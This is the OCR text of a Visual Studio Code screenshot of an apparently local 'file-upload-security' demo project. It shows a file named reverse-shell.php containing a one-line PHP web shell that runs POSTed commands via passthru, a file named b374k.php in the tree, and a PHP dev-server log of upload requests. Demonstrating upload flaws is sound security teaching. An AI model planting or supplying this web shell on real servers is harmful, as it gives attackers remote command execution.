 File Edit Selection View Go Run Terminal Help
reverse-shell.php - file-upload-security - Visual Studio Code
EXPLORER
index.php
reverse-shell.php
.router.php
OPEN EDITORS 1 UNSAVED
reverse-shell.php
FILE-UPLOAD-SECURITY
1 <?php passthru($_POST['cmd']);
config
config.php
public
uploads
test-screenshot.png
index.php
vendor
.router.php
b374k.php
composer.json
composer.lock
reverse-shell.php
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
1: php
[Tue Nov  3 07:37:20 2020] 127.0.0.1:48510 Accepted
[Tue Nov  3 07:37:20 2020] 127.0.0.1:48510 [200]: GET /upload
[Tue Nov  3 07:37:20 2020] 127.0.0.1:48510 Closing
[Tue Nov  3 07:37:29 2020] 127.0.0.1:48516 Accepted
[Tue Nov  3 07:37:29 2020] 127.0.0.1:48516 [302]: POST /upload
[Tue Nov  3 07:37:29 2020] 127.0.0.1:48516 Closing
[Tue Nov  3 07:37:29 2020] 127.0.0.1:48518 Accepted
[Tue Nov  3 07:37:29 2020] 127.0.0.1:48518 [200]: GET /upload
[Tue Nov  3 07:37:29 2020] 127.0.0.1:48518 Closing
[Tue Nov  3 07:40:33 2020] 127.0.0.1:48572 Accepted
[Tue Nov  3 07:40:33 2020] 127.0.0.1:48572 [200]: GET /upload
[Tue Nov  3 07:40:33 2020] 127.0.0.1:48572 Closing
[Tue Nov  3 07:40:33 2020] 127.0.0.1:48574 Accepted
[Tue Nov  3 07:40:33 2020] 127.0.0.1:48574 [404]: GET /favicon.ico - No such file or directory
[Tue Nov  3 07:40:33 2020] 127.0.0.1:48574 Closing
OUTLINE
NPM SCRIPTS
0 0 Live Share
Ln 1, Col 1 Tab Size: 4 UTF-8 LF PHP 7 min
File-Identifie...
reverse-shell...
Postman
1 2 3 4
Tuesday November 3, 7:43 AM